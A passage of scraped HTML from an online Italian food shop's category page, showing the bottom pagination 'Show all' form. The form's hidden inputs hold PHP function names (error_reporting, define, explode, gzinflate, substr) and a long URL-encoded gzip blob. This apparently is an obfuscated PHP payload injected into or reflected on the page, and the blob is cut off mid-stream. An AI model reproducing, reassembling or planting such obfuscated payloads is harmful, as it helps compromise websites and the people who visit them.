				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

		</div>






<div class="content_sortPagiBar">
	<div class="bottom-pagination-content clearfix row">
		<div class="col-md-10 col-sm-8 col-xs-6 col-sp-12">
			
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix pull-left">
	    			<form class="showall pull-left" action="http://www.italianfood.care/en/46-the" method="get">
				<div>
											                <button type="submit" class="btn btn-outline button exclusive-medium">
	                	<span>Show all</span>
	                </button>
																										<input type="hidden" name="" value="error_reporting" />
																												<input type="hidden" name="" value="define" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="%8F%A2" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="explode" />
																												<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																												<input type="hidden" name="" value="gzinflate" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%